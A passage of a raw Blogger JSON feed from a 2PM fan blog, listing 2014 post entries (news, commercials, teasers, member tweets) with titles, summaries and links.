Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html","title":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1786058502979443542"},"published":{"$t":"2014-10-01T12:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.886-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"},"summary":{"type":"text","$t":"Source: BRANDS World Thailand"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1786058502979443542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html","title":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5LgK-QcD9qk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1654416132796272416"},"published":{"$t":"2014-10-01T12:14:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.939-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM\u0026#39;s Chansung @ Showbiz Korea-RED CARPET 영화 [레드카펫]"},"summary":{"type":"text","$t":"Source: ARIRANG KPOP"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1654416132796272416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/entertainmenteng-2pm-chansung-showbiz.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1654416132796272416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1654416132796272416"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/entertainmenteng-2pm-chansung-showbiz.html","title":"[Entertainment][ENG] 2PM\u0026#39;s Chansung @ Showbiz Korea-RED CARPET 영화 [레드카펫]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/AQ_ZTrfrsIk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2630139277323421932"},"published":{"$t":"2014-10-01T12:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.960-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"},"summary":{"type":"text","$t":"Source: Mirage Mitsubishi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2630139277323421932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html","title":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ee-sSknx42M\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7734520733767992401"},"published":{"$t":"2014-10-01T09:33:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.029-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Na PD Takes 2PM′s Taecyeon and Lee Seo Jin on a New Cooking Variety Show"},"summary":{"type":"text","$t":"The new self-sufficient organic life program Three Meals will begin on October 17, following Youth Over Flowers.Three Meals is an outdoor variety program in which its participants live out on an unfamiliar and secluded countryside to eat. Joining the show will be Lee Seo Jin, who served as the luggage boy on Grandpas Over Flowers, as well as beast-dol, 2PM's Taecyeon.The two men will live "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7734520733767992401\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/news-na-pd-takes-2pms-taecyeon-and-lee.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7734520733767992401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7734520733767992401"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/news-na-pd-takes-2pms-taecyeon-and-lee.html","title":"[News] Na PD Takes 2PM′s Taecyeon and Lee Seo Jin on a New Cooking Variety Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT4jFOr_yJzJ_U6b7ftdix73ecy6wjpy9XCbZ5mhu_4g6AoOWuWrQW2DH20dzBeBQY6Jv4hkycBJN0n9g9w_xrKPgzwwDG0Y_y9oPIE-jJuCZnxThysq-m5QcGUdBpb5wvLlcxAQu7ts5b\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8018057573500484541"},"published":{"$t":"2014-09-30T13:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM to Join Hands with Plan Korea to Support Needy Children"},"summary":{"type":"text","$t":"2PM will be reaching out to help out children in developing countries along with the International Children’s support group, Plan Korea.According to Plan Korea, donation booths to support children in developing countries will be set up and operated during 2PM’s World Tour Seoul concert, which will be held over two days on October 3 and 4 in Jamsil Arena.Any fan who would like to support 2PM’s "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8018057573500484541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-join-hands-with-plan-korea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8018057573500484541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8018057573500484541"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-join-hands-with-plan-korea.html","title":"[News] 2PM to Join Hands with Plan Korea to Support Needy Children"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg496WkbRn6gILz5hQNy4DrPWPWgSSqEuNGfODXP6I8P86dMIRu4lY__AsX-XBsnIjgPB9xFUVrM4Cc3Btdy9_1fsL3GX1b1GUDEc7sgSW4POjEGiuOFqKTGV6GIKxc7RAS29ZVEqbB7vxG\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3121814763200635141"},"published":{"$t":"2014-09-30T12:42:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.113-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Taecyeon and Lee Seo Jin to Star in New Variety Show Produced by PD Na Young Suk"},"summary":{"type":"text","$t":"Taecyeon of boy group 2PM and actor Lee Seo Jin will be starring in the latest variety program produced by Producer Na Young Suk, who is responsible for hit shows like “1 Night 2 Days” and the “Over Flowers” travel variety series.Different from the travel-themed shows the producer has been doing lately, this new show, titled “Three Meals a Day,” will be more similar to “1 Night 2 Days.” On the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3121814763200635141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-and-lee-seo-jin-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3121814763200635141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3121814763200635141"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-and-lee-seo-jin-to.html","title":"[News] 2PM\u0026#39;s Taecyeon and Lee Seo Jin to Star in New Variety Show Produced by PD Na Young Suk"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcd0T1TtoU0MoIB1hw3Hc9gNvk8ezYq6pbRJFJ9pAcQtbdcw4WbKh0ASuhyVEpEgMHuLMfdltYItK1TW9CQrkBo6f8Kdi4YztvaL8gsksZ_w8xU5-nRK3FS9SYxaRS_FrNQUv4uEpyXl78\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7543992833311289797"},"published":{"$t":"2014-09-30T12:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.135-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@Jun2daKAY:  FROM TRUE SWAG COMPOSED LAST YEAR #TRUESWAG #JUN_K ㅎㅎ "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7543992833311289797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html","title":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3cqWk0Yy7ywETWynVtAx5YV1IMauwuPtMvjuHJt3ovrOFvXAnHyTbxmT45z0q3gA3ydOTt3-Qk8M0YoHja-s_0WusgVsGTENCSZbhkzutzRMdk4OkQTigtTIATeXmygUJvrz_3MCcLapZ\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2937994984015618879"},"published":{"$t":"2014-09-30T12:12:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:43.216-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser] 2PM\u0026#39;s Chansung @ 레드카펫 (Red Carpet, 2014) 30초 예고편 (30s Trailer)"},"summary":{"type":"text","$t":"Source: Thirtytoes"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2937994984015618879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-chansung-red-carpet-2014-30.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2937994984015618879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2937994984015618879"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-chansung-red-carpet-2014-30.html","title":"[Teaser] 2PM\u0026#39;s Chansung @ 레드카펫 (Red Carpet, 2014) 30초 예고편 (30s Trailer)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/C-PWdY5EJ6Y\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3676908184920208592"},"published":{"$t":"2014-09-30T12:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] Sad Greeting from 2PM\u0026#39;s Chansung"},"summary":{"type":"text","$t":"@weibo\/2pmchansung:Hi there~^hahahaha"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3676908184920208592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/weibo-sad-greeting-from-2pm-chansung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3676908184920208592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3676908184920208592"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/weibo-sad-greeting-from-2pm-chansung.html","title":"[Weibo] Sad Greeting from 2PM\u0026#39;s Chansung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKn79-ygS6NnJ_3MeT-gW4omt2MEKAFlhGOavMM4ELa-Dwgjdn-EnPvmvBY1DV4tER5JW-vq-W6rxaU2uDfQsxvUd0QHtfk0hVHfIamWJ1jwAcSUNIt9hR-RGBrqjmHexZclgjjIgHG73\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1162444919420786407"},"published":{"$t":"2014-09-30T11:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.275-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung Has Not Been In Touch With His Virtual Wife"},"summary":{"type":"text","$t":"Breaking up can be hard to do but some actors who appear on \"We Got Married\" manage to at the very least stay friends. Many viewers watching the \"We Got Married\" episodes featuring 2PM's Wooyoung and actress Park Se Young thought the couple was so well matched, they hoped the onscreen relationship led to a real life one.That's rare and maybe even impossible. Even though on \"We Got Married\" "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1162444919420786407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-has-not-been-in-touch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1162444919420786407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1162444919420786407"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-has-not-been-in-touch.html","title":"[News] 2PM\u0026#39;s Wooyoung Has Not Been In Touch With His Virtual Wife"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdB0gCHwHL833DsWGfvDDqIAdw4yCsDt8UnHqsqFL05iUv5gYU2qrxeO8gfcK-zEmng62OwJhLrkeCYkdEjJYm3_Lt3tt5BN93g27h_knfee6C-TlkchmCHA_XFtm5rSCGiUyTdaWtbi7b\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7897464929325195575"},"published":{"$t":"2014-09-30T11:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.297-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment] 2PM “미친거 아니야?(GO CRAZY!)” M\/V 옥캣 Ver. [OKCAT Version]"},"summary":{"type":"text","$t":"Source: OK CATSource: OK CAT"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7897464929325195575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/entertainment-2pm-go-crazy-mv-ver-okcat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7897464929325195575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7897464929325195575"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/entertainment-2pm-go-crazy-mv-ver-okcat.html","title":"[Entertainment] 2PM “미친거 아니야?(GO CRAZY!)” M\/V 옥캣 Ver. [OKCAT Version]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JeilmrFu6Ps\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2220698861118290130"},"published":{"$t":"2014-09-29T15:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.361-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s Selfies of the Day"},"summary":{"type":"text","$t":"@2PMagreement211:Yoohoo~ A refreshing morning!!!\u0026nbsp;\u0026nbsp;@2PMagreement211:I see the sun rises after 6.. It was dark when I came out to get ready...o_o...@2PMagreement211:Euheut?!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2220698861118290130\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-chansung-selfies-of-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2220698861118290130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2220698861118290130"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-chansung-selfies-of-day.html","title":"[Twitter] 2PM Chansung\u0026#39;s Selfies of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWGOaKkLApcf7YBA8DYUXWZSJRk4f61ydS99hAAToGE7Rez1hcLdGh3RoT2mKjLRzqnExaNv0q3711wY9FhgsS7IGz93fupC8GWKiyfjqDXKX_kNThYazE6uIh8YBenbYUYLVzZohR82aS\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214505947394885982"},"published":{"$t":"2014-09-29T15:07:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser][BTS] 2PM\u0026#39;s Junho @ 2015 NEW Line-Up: \u0026#39;Twenty\u0026#39;"},"summary":{"type":"text","$t":"Source: fyjypnation"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7214505947394885982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/teaserbts-2pm-junho-2015-new-line-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214505947394885982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214505947394885982"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/teaserbts-2pm-junho-2015-new-line-up.html","title":"[Teaser][BTS] 2PM\u0026#39;s Junho @ 2015 NEW Line-Up: \u0026#39;Twenty\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 